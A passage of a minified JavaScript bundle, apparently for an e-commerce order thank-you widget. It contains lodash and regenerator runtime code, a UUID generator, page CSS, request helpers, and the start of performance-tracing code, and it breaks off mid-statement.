Ke,c=l[0],u=s||Ga(n),d=function(t){var n=i.apply(Ue,Pn([t],l));return r&&p?n[0]:n};u&&e&&"function"==typeof c&&1!=c.length&&(s=u=!1);var p=this.__chain__,f=!!this.__actions__.length,h=a&&!p,v=s&&!f;if(!a&&u){n=v?n:new Ke(this);var m=t.apply(n,l);return m.__actions__.push({func:pa,args:[d],thisArg:o}),new He(m,p)}return h&&v?t.apply(this,l):(m=this.thru(d),h?r?m.value()[0]:m.value():m)})})),On(["pop","push","shift","sort","splice","unshift"],(function(t){var n=Tt[t],e=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);Ue.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var o=this.value();return n.apply(Ga(o)?o:[],t)}return this[e]((function(e){return n.apply(Ga(e)?e:[],t)}))}})),_r(Ke.prototype,(function(t,n){var e=Ue[n];if(e){var r=e.name+"";Pt.call(Ce,r)||(Ce[r]=[]),Ce[r].push({name:n,func:e})}})),Ce[Uo(o,2).name]=[{name:"wrapper",func:o}],Ke.prototype.clone=function(){var t=new Ke(this.__wrapped__);return t.__actions__=ko(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=ko(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=ko(this.__views__),t},Ke.prototype.reverse=function(){if(this.__filtered__){var t=new Ke(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},Ke.prototype.value=function(){var t=this.__wrapped__.value(),n=this.__dir__,e=Ga(t),r=n<0,o=e?t.length:0,i=function(t,n,e){for(var r=-1,o=e.length;++r<o;){var i=e[r],a=i.size;switch(i.type){case"drop":t+=a;break;case"dropRight":n-=a;break;case"take":n=ge(n,t+a);break;case"takeRight":t=me(t,n-a)}}return{start:t,end:n}}(0,o,this.__views__),a=i.start,l=i.end,s=l-a,c=r?l:a-1,u=this.__iteratees__,d=u.length,p=0,f=ge(s,this.__takeCount__);if(!e||!r&&o==s&&f==s)return po(t,this.__actions__);var h=[];t:for(;s--&&p<f;){for(var v=-1,m=t[c+=n];++v<d;){var g=u[v],_=g.iteratee,y=g.type,w=_(m);if(2==y)m=w;else if(!w){if(1==y)continue t;break t}}h[p++]=m}return h},Ue.prototype.at=fa,Ue.prototype.chain=function(){return da(this)},Ue.prototype.commit=function(){return new He(this.value(),this.__chain__)},Ue.prototype.next=function(){this.__values__===o&&(this.__values__=dl(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?o:this.__values__[this.__index__++]}},Ue.prototype.plant=function(t){for(var n,e=this;e instanceof je;){var r=Ui(e);r.__index__=0,r.__values__=o,n?i.__wrapped__=r:n=r;var i=r;e=e.__wrapped__}return i.__wrapped__=t,n},Ue.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof Ke){var n=t;return this.__actions__.length&&(n=new Ke(this)),(n=n.reverse()).__actions__.push({func:pa,args:[Zi],thisArg:o}),new He(n,this.__chain__)}return this.thru(Zi)},Ue.prototype.toJSON=Ue.prototype.valueOf=Ue.prototype.value=function(){return po(this.__wrapped__,this.__actions__)},Ue.prototype.first=Ue.prototype.head,Yt&&(Ue.prototype[Yt]=function(){return this}),Ue}();pn._=he,(r=function(){return he}.call(n,e,n,t))===o||(t.exports=r)}.call(this)},588:t=>{var n=function(t){"use strict";var n,e=Object.prototype,r=e.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",l=o.toStringTag||"@@toStringTag";function s(t,n,e){return Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[n]}try{s({},"")}catch(t){s=function(t,n,e){return t[n]=e}}function c(t,n,e,r){var o=n&&n.prototype instanceof m?n:m,i=Object.create(o.prototype),a=new T(r||[]);return i._invoke=function(t,n,e){var r=d;return function(o,i){if(r===f)throw new Error("Generator is already running");if(r===h){if("throw"===o)throw i;return I()}for(e.method=o,e.arg=i;;){var a=e.delegate;if(a){var l=A(a,e);if(l){if(l===v)continue;return l}}if("next"===e.method)e.sent=e._sent=e.arg;else if("throw"===e.method){if(r===d)throw r=h,e.arg;e.dispatchException(e.arg)}else"return"===e.method&&e.abrupt("return",e.arg);r=f;var s=u(t,n,e);if("normal"===s.type){if(r=e.done?h:p,s.arg===v)continue;return{value:s.arg,done:e.done}}"throw"===s.type&&(r=h,e.method="throw",e.arg=s.arg)}}}(t,e,a),i}function u(t,n,e){try{return{type:"normal",arg:t.call(n,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var d="suspendedStart",p="suspendedYield",f="executing",h="completed",v={};function m(){}function g(){}function _(){}var y={};s(y,i,(function(){return this}));var w=Object.getPrototypeOf,b=w&&w(w(C([])));b&&b!==e&&r.call(b,i)&&(y=b);var E=_.prototype=m.prototype=Object.create(y);function x(t){["next","throw","return"].forEach((function(n){s(t,n,(function(t){return this._invoke(n,t)}))}))}function S(t,n){function e(o,i,a,l){var s=u(t[o],t,i);if("throw"!==s.type){var c=s.arg,d=c.value;return d&&"object"==typeof d&&r.call(d,"__await")?n.resolve(d.__await).then((function(t){e("next",t,a,l)}),(function(t){e("throw",t,a,l)})):n.resolve(d).then((function(t){c.value=t,a(c)}),(function(t){return e("throw",t,a,l)}))}l(s.arg)}var o;this._invoke=function(t,r){function i(){return new n((function(n,o){e(t,r,n,o)}))}return o=o?o.then(i,i):i()}}function A(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,A(t,e),"throw"===e.method))return v;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return v}var o=u(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,v;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,v):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,v)}function O(t){var n={tryLoc:t[0]};1 in t&&(n.catchLoc=t[1]),2 in t&&(n.finallyLoc=t[2],n.afterLoc=t[3]),this.tryEntries.push(n)}function k(t){var n=t.completion||{};n.type="normal",delete n.arg,t.completion=n}function T(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(O,this),this.reset(!0)}function C(t){if(t){var e=t[i];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function e(){for(;++o<t.length;)if(r.call(t,o))return e.value=t[o],e.done=!1,e;return e.value=n,e.done=!0,e};return a.next=a}}return{next:I}}function I(){return{value:n,done:!0}}return g.prototype=_,s(E,"constructor",_),s(_,"constructor",g),g.displayName=s(_,l,"GeneratorFunction"),t.isGeneratorFunction=function(t){var n="function"==typeof t&&t.constructor;return!!n&&(n===g||"GeneratorFunction"===(n.displayName||n.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,_):(t.__proto__=_,s(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},t.awrap=function(t){return{__await:t}},x(S.prototype),s(S.prototype,a,(function(){return this})),t.AsyncIterator=S,t.async=function(n,e,r,o,i){void 0===i&&(i=Promise);var a=new S(c(n,e,r,o),i);return t.isGeneratorFunction(e)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},x(E),s(E,l,"Generator"),s(E,i,(function(){return this})),s(E,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var n=[];for(var e in t)n.push(e);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=C,T.prototype={constructor:T,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=n,this.done=!1,this.delegate=null,this.method="next",this.arg=n,this.tryEntries.forEach(k),!t)for(var e in this)"t"===e.charAt(0)&&r.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=n)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function o(r,o){return l.type="throw",l.arg=t,e.next=r,o&&(e.method="next",e.arg=n),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],l=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var s=r.call(a,"catchLoc"),c=r.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,n){for(var e=this.tryEntries.length-1;e>=0;--e){var o=this.tryEntries[e];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=n&&n<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=n,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(t,n){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&n&&(this.next=n),v},finish:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.finallyLoc===t)return this.complete(e.completion,e.afterLoc),k(e),v}},catch:function(t){for(var n=this.tryEntries.length-1;n>=0;--n){var e=this.tryEntries[n];if(e.tryLoc===t){var r=e.completion;if("throw"===r.type){var o=r.arg;k(e)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,r){return this.delegate={iterator:C(t),resultName:e,nextLoc:r},"next"===this.method&&(this.arg=n),v}},t}(t.exports);try{regeneratorRuntime=n}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=n:Function("r","regeneratorRuntime = r")(n)}}},n={};function e(r){var o=n[r];if(void 0!==o)return o.exports;var i=n[r]={id:r,loaded:!1,exports:{}};return t[r].call(i.exports,i,i.exports,e),i.loaded=!0,i.exports}e.d=(t,n)=>{for(var r in n)e.o(n,r)&&!e.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:n[r]})},e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),e.hmd=t=>((t=Object.create(t)).children||(t.children=[]),Object.defineProperty(t,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+t.id)}}),t),e.o=(t,n)=>Object.prototype.hasOwnProperty.call(t,n),e.nmd=t=>(t.paths=[],t.children||(t.children=[]),t);var r={};(()=>{"use strict";e.d(r,{rv:()=>Ll,Ft:()=>Il,kT:()=>Sl,c4:()=>bl,eh:()=>jl,T9:()=>Hl,dz:()=>Rl}),e(588);var t,n=new Uint8Array(16);function o(){if(!t&&!(t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto)))throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return t(n)}const i=/^(?:[0-9a-f]{8}-[0-9a-f]{4}-[1-5][0-9a-f]{3}-[89ab][0-9a-f]{3}-[0-9a-f]{12}|00000000-0000-0000-0000-000000000000)$/i;for(var a=[],l=0;l<256;++l)a.push((l+256).toString(16).substr(1));const s=function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,e=(a[t[n+0]]+a[t[n+1]]+a[t[n+2]]+a[t[n+3]]+"-"+a[t[n+4]]+a[t[n+5]]+"-"+a[t[n+6]]+a[t[n+7]]+"-"+a[t[n+8]]+a[t[n+9]]+"-"+a[t[n+10]]+a[t[n+11]]+a[t[n+12]]+a[t[n+13]]+a[t[n+14]]+a[t[n+15]]).toLowerCase();if(!function(t){return"string"==typeof t&&i.test(t)}(e))throw TypeError("Stringified UUID is invalid");return e},c=function(t,n,e){var r=(t=t||{}).random||(t.rng||o)();if(r[6]=15&r[6]|64,r[8]=63&r[8]|128,n){e=e||0;for(var i=0;i<16;++i)n[e+i]=r[i];return n}return s(r)};var u="\n\n  ".concat("\n  :root {\n    /* Colors */\n    --flo-coal-dark: #4D4D4D;\n    --flo-gray-lightest: #fafafa;\n    --flo-gray-light: #f0f0f0;\n    --flo-gray-dark: #949494;\n    --flo-coal-light: #6e6e6e;\n    --flo-green-dark: #2c874a;\n    --flo-carbon-dark: #1a1a1a;\n    \n    /* Font weights */\n    --flo-weight-normal: 400;\n    --flo-weight-medium: 500;\n    --flo-weight-semibold: 600;\n    --flo-weight-bold: 700;\n    \n    /* flo sizes */\n    --flo-size-xs: 12px;\n    --flo-size-sm: 14px;\n    --flo-size-md: 16px;\n    --flo-size-lg: 18px;\n    --flo-size-xl: 20px;\n    --flo-size-xxl: 24px;\n  }\n","\n  \n  .center-flex {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n  \n  .center-flex-column {\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: column;\n  }\n\n  .flo-font-size-xs{\n    font-size: var(--flo-size-xs);\n  }\n\n  .flo-font-size-sm{\n    font-size: var(--flo-size-sm);\n  }\n\n  .flo-font-size-md{\n    font-size: var(--flo-size-md);\n  }\n\n  .flo-font-size-lg{\n    font-size: var(--flo-size-lg);\n  }\n\n   .flo-font-size-xl{\n    font-size: var(--flo-size-xl);\n  }\n\n  .flo-font-size-xxl{\n    font-size: var(--flo-size-xxl);\n  }\n\n  .flo-font-weight-normal{\n    font-weight: var(--flo-weight-normal);\n  }\n\n  .flo-font-weight-medium{\n    font-weight: var(--flo-weight-medium);\n  }\n\n  .flo-font-weight-semibold{\n    font-weight: var(--flo-weight-semibold);\n  }\n\n  .flo-font-weight-bold{\n    font-weight: var(--flo-weight-bold);\n  }\n\n  .flo-thank-you-container{\n    padding: 16px 0;\n    min-height: 100vh;\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    justify-content: start;\n  }\n\n  .flo-thank-you-container-mobile, .flo-thank-you-container-mobile-content {\n    width: 100%;\n    height: 100%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 12px;\n    flex: 1;\n  }\n\n  .flo-thank-you-container-web {\n    display: none;\n    flex: 1;\n    max-width: 1600px;\n  }\n\n   .flo-thank-you-container-web-content{\n      display: flex;\n      width: 100%;\n      gap: 30px;\n    }\n\n    .flo-thank-you-container-web-stamp, .flo-thank-you-container-mobile-stamp{\n      width: 100%;\n      flex: 1;\n      display: flex;\n      flex-direction: column;\n      justify-content: end;\n      align-items: center;\n      gap: 16px;\n    }\n\n  .flo-thank-you-container-web-left {\n    width: 45%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 16px;\n  }\n\n  .flo-thank-you-container-web-right {\n    width: 55%;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    gap: 16px;\n  }\n\n  .flo-brand-logo-container{\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n\n  .flo-brand-logo {\n   height: 45px;\n   width: 100px;\n  }\n\n  .flo-brand-logo img {\n    height: 100%;\n    width: 100%;\n    object-fit: contain;\n  }\n\n  .flo-banner {\n    width: 100%;\n    min-height: 30px;\n  }\n\n  .flo-banner p{\n    margin: 4px;\n    text-align: center;\n    line-height: 1.5;\n  }\n  \n  .flo-order-status {\n    margin: 0 16px;\n    padding: 12px;\n    border: 3px solid;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    align-items: center;\n    gap: 12px;\n    border-radius: 12px;\n  }\n\n  .flo-order-status p{\n    margin: 4px 0;\n  }\n\n  .flo-etd-container {\n    width: 100%;\n    background-color: var(--flo-gray-lightest);\n    padding: 8px;\n    border-radius: 8px;\n    gap: 4px;\n  }\n\n  .flo-etd-text{\n    color: var(--flo-coal-light);\n  }\n\n  .flo-etd-date{\n    color: var(--flo-green-dark);\n  }\n\n  .flo-c2p-widget{\n    padding: 8px;\n    border-radius: 8px;\n    margin: 0 16px;\n    display: flex;\n    flex-direction: column;\n    justify-content: start;\n    align-items: center;\n    gap: 2px;\n  }\n\n  .flo-c2p-widget-cta-container{\n    width: 100%;\n  }\n\n  .flo-c2p-widget-cta-container button{\n    padding: 12px 24px;\n    width: 100%;\n    border-radius: 8px;\n    border: none;\n    outline: none;\n    margin-top: 12px;\n  }\n\n  .flo-c2p-widget-cta-container div{\n    margin-top: 0px !important;\n    background-color: #ffffff;\n    width: 100%;\n    margin-top: -2px !important;\n    border-radius: 0px 0px 8px 8px;\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    padding: 4px 12px;\n    gap: 4px;\n  }\n\n  .flo-delivery-details{\n    margin: 0 16px;\n  }\n\n  .flo-bill-summary {\n    margin: 0 16px;\n    padding: 12px;\n    background-color: var(--flo-gray-lightest);\n    border-radius: 8px;\n  }\n\n  .flo-bill-summary-header{\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: start;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-bill-summary-header-order-details{\n    display: flex;\n    flex-direction: column;\n    align-items: end;\n  }\n\n   .flo-bill-summary hr{\n    margin: 8px 0;\n    border-top: 1px solid var(--flo-gray-light);\n  }\n\n  .flo-help-and-support{\n    display: flex;\n    justify-content: center;\n    align-items: center;\n  }\n\n  .flo-help-and-support-button{\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    gap: 4px;\n    padding: 12px 24px;\n    border-radius: 8px;\n    border: none;\n    outline: none;\n    cursor: pointer;\n  }\n\n  .flo-help-and-support-button i{\n    font-size: 16px;\n  }\n\n  .flo-help-and-support a{\n    text-decoration: none;\n  }\n\n  .flo-brand-seal-wrap{\n    display: flex;\n    flex-direction: column;\n    align-items: center;\n    gap: 8px;\n    justify-content: end;\n  }\n\n  .flo-brand-seal-text{\n    display: flex;\n    flex-direction: row;\n    justify-content: center;\n    align-items: center;\n    gap: 4px;\n    background-color: var(--flo-gray-light);\n    border-radius: 10px;\n    padding: 4px;\n    font-weight: 500;\n    font-size: 8px;\n    color: var(--flo-gray-dark);\n  }\n\n  .flo-brand-seal-text i{\n    font-size: 12px;\n  }\n\n  .flo-card{\n    display: flex;\n    flex-direction: column;\n    gap: 12px;\n    padding: 12px;\n    background-color: var(--flo-gray-lightest);\n    border-radius: 8px;\n  }\n  \n  .flo-card-header{\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 8px;\n  }\n    \n\n  .flo-address-content {\n    display: flex;\n    flex-direction: row;\n    flex-wrap: wrap;\n    color: var(--flo-coal-light);\n    width: 100%;\n    gap: 16px;\n    padding: 0 12px;\n  }\n\n  .flo-address-content div{\n    flex: 1;\n    min-width: 250px;\n  }\n\n  .flo-address-content h3{\n    color: var(--flo-coal-light);\n  }\n\n  .flo-address-content p{\n    margin-top: 8px;\n  }\n\n  .flo-bill-line-item{\n    display: flex;\n    flex-direction: row;\n    justify-content: space-between;\n    align-items: center;\n    gap: 8px;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-bill-line-item p{\n    margin: 0;\n  }\n\n  .flo-bill-line-item:last-child{\n    color: var(--flo-coal-dark);\n  }\n\n  .flo-bill-savings{\n    color: var(--flo-green-dark) !important;\n  }\n  \n  .flo-trust-badge-wrapper{\n    gap: 8px;\n    display: flex;\n    justify-content: center;\n    align-items: start;\n  }\n\n   .flo-trust-badge-wrapper > div{\n    gap: 2px;\n    width: 7rem;\n  }\n\n  .flo-trust-badge-wrapper img{\n    height: 18px;\n    width: 18px;\n  }\n\n  .flo-trust-badge-text{\n    width: 100%;\n    font-size: 10px;\n    text-align: center;\n    color: var(--flo-coal-light);\n    text-align: center;\n    word-break: break-word;\n  }\n\n  .flo-order-status-strikethrough-text{\n    text-decoration: line-through;\n    color: var(--flo-coal-light);\n  }\n\n  .flo-card-header{\n    gap: 4px;\n    display: flex;\n    align-items: center;\n  }\n\n    .flo-trust-badge-wrapper{\n      margin-top: 12px;\n    }\n  \n  .error-container{\n    display: flex;\n    flex-direction: column;\n    justify-content: center;\n    align-items: center;\n    height: 100vh;\n    padding: 12px;\n  }\n\n  .error-container h3{\n    text-align: center;\n    margin-top: 12px;\n  }\n\n  .error-container button{\n    margin-top: 16px;\n    padding: 12px 24px;\n    border-radius: 8px;\n    background-color: var(--flo-carbon-dark);\n    color: white;\n  }\n\n  .error-image{\n    width: 300px;\n    height: 300px;\n    object-fit: contain;\n  }\n\n  .flo-bundle-item-list {\n    margin: 0;\n    display: flex;\n    align-items: start;\n    flex-direction: column;\n    padding-left: 12px;\n  }\n\n  .flo-bundle-item-list-item {\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 8px;\n    padding: 8px;\n    border-radius: 8px;\n    background-color: var(--flo-gray-lightest);\n    margin-bottom: 8px;\n  }\n\n  .flo-bundle-item-specs {\n    display: flex;\n    flex-direction: row;\n    align-items: center;\n    gap: 4px;\n  }\n\n  .flo-bundle-item-specs > i, .flo-bundle-item-specs > span {\n    font-size: 12px;\n    color: var(--flo-gray-dark);\n  }\n\n  @media only screen and (min-width: 768px) {\n    .flo-bundle-item-list {\n      padding-left: 24px\n    }\n    .flo-thank-you-container-mobile {\n      display: none;\n    }\n\n    .flo-thank-you-container-web {\n      display: flex;\n      flex-direction: column;\n      width: 100%;\n      gap: 20px;\n    }\n\n    .flo-thank-you-container {\n      padding: 20px;\n    }\n\n    .flo-brand-logo-container{\n      justify-content: start;\n    }\n\n    .flo-order-status{\n      margin: 0;\n    }\n\n    .flo-c2p-widget{\n      margin: 0;\n    }\n\n    .flo-bill-summary{\n      margin: 0;\n    }\n\n    .flo-help-and-support{\n      justify-content: end;\n    }\n\n    .flo-brand-seal-wrap {\n      justify-content: start;\n      flex-grow: 0;\n    }\n    .flo-trust-badge-wrapper{\n      margin-top: 0px;\n    }\n  }\n"),d="\n  cart-notification {\n    display: none !important;\n  }\n\n  mini-cart {\n    display: none !important;\n  }\n\n  .summary.header__icon:after {\n    display: none !important;\n  }\n\n  .cart-notification-wrapper {\n    display: none !important;\n  }\n\n  .cart-drawer {\n    display: none !important;\n  }\n\n  .mini-cart {\n    display: none !important;\n  }\n",p=["timeout"];function f(t,n){var e=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable}))),e.push.apply(e,r)}return e}function h(t){for(var n=1;n<arguments.length;n++){var e=null!=arguments[n]?arguments[n]:{};n%2?f(Object(e),!0).forEach((function(n){v(t,n,e[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(e)):f(Object(e)).forEach((function(n){Object.defineProperty(t,n,Object.getOwnPropertyDescriptor(e,n))}))}return t}function v(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function m(t,n){if(null==t)return{};var e,r,o=function(t,n){if(null==t)return{};var e,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||(o[e]=t[e]);return o}(t,n);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||Object.prototype.propertyIsEnumerable.call(t,e)&&(o[e]=t[e])}return o}function g(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var _=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=(e=s.length>1&&void 0!==s[1]?s[1]:{}).timeout,o=void 0===r?5e3:r,i=m(e,p),a=new AbortController,l=setTimeout((function(){return a.abort()}),o),t.abrupt("return",fetch(n,h(h({},i),{},{signal:a.signal})).finally((function(){return clearTimeout(l)})).catch((function(t){if("AbortError"===t.name)throw new Error("Request timed out after ".concat(o," ms"));throw t})));case 5:case"end":return t.stop()}}),t)})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){g(i,r,o,a,l,"next",t)}function l(t){g(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}();function y(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return w(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?w(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function w(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var b=function(t){this.body=t.response,this.status=t.status,this.headers=t.getAllResponseHeaders().split("\r\n").reduce((function(t,n){var e=y(n.split(": "),2),r=e[0],o=e[1];return t[r]=o,t}),{}),this.parser=new DOMParser};b.prototype.json=function(){return JSON.parse(this.body)},b.prototype.getAsDOM=function(){return this.parser.parseFromString(this.body,"text/html")};var E=function(t){this.body=t.response,this.status=t.status,this.headers=t.getAllResponseHeaders().split("\r\n").reduce((function(t,n){var e=y(n.split(": "),2),r=e[0],o=e[1];return t[r]=o,t}),{})};E.prototype.toString=function(){var t=JSON.parse(this.body);return"["+this.status+"] Error: "+t.error||0};var x=function(t,n){var e=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=e.headers,o=e.body,i=e.options;t=t.toUpperCase();var a=new XMLHttpRequest;for(var l in a.withCredentials=!1,a.open(t,n,!0),a.setRequestHeader("Content-Type","application/json;charset=UTF-8"),a.setRequestHeader("Access-Control-Allow-Origin","*"),a.setRequestHeader("Access-Control-Allow-Headers","*"),r)Object.hasOwnProperty.call(r,l)&&a.setRequestHeader(l,r[l]);return i&&Object.hasOwnProperty.call(i,"checkProgress")&&(a.upload.onprogress=i.checkProgress),a.send(JSON.stringify(o)),new Promise((function(t,n){a.onload=function(){t(new b(a))},a.onerror=function(){n(new E(a))},a.onabort=function(){n(new E(a))}}))},S=e(495),A=e(981),O=e(903),k=e(569),T=e(819),C=e(597),I=e(548),L=new RegExp("^[ \\t]*([0-9a-f]{32})?-?([0-9a-f]{16})?-?([01])?[ \\t]*$"),R=e(254),P=(0,T.R)(),N=e(428),D=e(312),B=e(578);function F(t,n){try{for(var e=t,r=[],o=0,i=0,a=void 0;e&&o++<5&&!("html"===(a=U(e,n))||o>1&&i+3*r.length+a.length>=80);)r.push(a),i+=a.length,e=e.parentNode;return r.reverse().join(" > ")}catch(t){return"<unknown>"}}function U(t,n){var e,r,o,i,a,l=t,s=[];if(!l||!l.tagName)return"";s.push(l.tagName.toLowerCase());var c=n&&n.length?n.filter((function(t){return l.getAttribute(t)})).map((function(t){return[t,l.getAttribute(t)]})):null;if(c&&c.length)c.forEach((function(t){s.push("["+t[0]+'="'+t[1]+'"]')}));else if(l.id&&s.push("#"+l.id),(e=l.className)&&(0,B.HD)(e))for(r=e.split(/\s+/),a=0;a<r.length;a++)s.push("."+r[a]);var u=["type","name","title","alt"];for(a=0;a<u.length;a++)o=u[a],(i=l.getAttribute(o))&&s.push("["+o+'="'+i+'"]');return s.join("")}var M=function(t,n,e){var r;return function(o){n.value>=0&&(o||e)&&(n.delta=n.value-(r||0),(n.delta||void 0===r)&&(r=n.value,t(n)))}},j=function(t,n){return{name:t,value:null!=n?n:-1,delta:0,entries:[],id:"v2-"+Date.now()+"-"+(Math.floor(8999999999999*Math.random())+1e12)}},H=function(t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(t)){if("first-input"===t&&!("PerformanceEventTiming"in self))return;var e=new PerformanceObserver((function(t){return t.getEntries().map(n)}));return e.observe({type:t,buffered:!0}),e}}catch(t){}},K=function(t,n){var e=function(r){"pagehide"!==r.type&&"hidden"!==(0,T.R)().document.visibilityState||(t(r),n&&(removeEventListener("visibilitychange",e,!0),removeEventListener("pagehide",e,!0)))};addEventListener("visibilitychange",e,!0),addEventListener("pagehide",e,!0)},G=-1,Q=function(){return G<0&&(G="hidden"===(0,T.R)().document.visibilityState?0:1/0,K((function(t){var n=t.timeStamp;G=n}),!0)),{get firstHiddenTime(){return G}}},z={},V=(0,T.R)(),q=function(){function t(t){void 0===t&&(t=!1),this._reportAllChanges=t,this._measurements={},this._performanceCursor=0,!(0,N.KV)()&&V&&V.performance&&V.document&&(V.performance.mark&&V.performance.mark("sentry-tracing-init"),this._trackCLS(),this._trackLCP(),this._trackFID())}return t.prototype.addPerformanceEntries=function(t){var n=this;if(V&&V.performance&&V.performance.getEntries&&D.Z1){(0,O.c)()&&k.kg.log("[Tracing] Adding & adjusting spans using Performance API");var e,r,o=(0,I.XL)(D.Z1);if(V.performance.getEntries().slice(this._performanceCursor).forEach((function(i){var 